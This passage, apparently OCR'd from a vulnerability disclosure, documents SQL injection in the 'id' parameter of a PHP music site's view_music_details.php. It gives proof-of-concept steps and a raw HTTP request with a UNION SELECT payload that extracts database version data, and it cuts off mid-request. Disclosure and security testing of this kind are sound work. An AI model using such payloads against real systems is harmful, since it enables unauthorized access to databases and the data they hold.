
same page. However, on backend server 
calls the file view_music_detail.php 
where Get id parameter is vulnerable to 
SQL Injection.

### Proof of Concept:

> Following steps are involved:

1. Go to the music list and click on 
view info of any music.

2. intercept the traffic through burp 
and get the actual URL

3. In URL, there is a parameter 'id' 
which is vulnerable to SQL injection 
(view_music_details.php?id=1*)

### Request:

```

GET /php-music/view_music_details.php?
id=1%27+and+false+union+select+1,version(),d
-+- HTTP/1.1

Host: localhost

sec-ch-ua: "Not?A_Brand";v="8", 